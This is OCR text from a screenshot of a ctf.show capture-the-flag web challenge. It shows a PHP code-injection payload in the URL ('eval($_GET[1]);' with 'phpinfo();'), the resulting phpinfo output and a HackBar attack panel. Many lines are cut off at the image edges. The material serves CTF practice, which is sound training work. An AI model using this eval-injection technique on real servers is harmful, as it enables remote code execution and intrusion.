 5973a7d4-60c9-46e3-84ec-0d7a909edaab.challenge.ctf.show/?c=eval($_GET[1]);&1=phpinfo();
方站点 PHP基础学习笔记1 - ... Python3 列表 | 菜鸟... 攻防世界 5. 语言与框架 — We... 同IP网站查询,C段查询...
PHP Version 7.3.11
System Linux d72eefa3623d 5.4.0-121-generic #137-Ubuntu SMP Wed Jun 15 13:33:07 UTC 202
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--w
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--e
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared'
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x8
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
tion Encoding SQL XSS LFI XXE Other
ad URL
http://5973a7d4-60c9-46e3-84ec-0d7a909edaab.challenge.ctf.show/?c=eval($_GET[1]);&
1=phpinfo();
it URL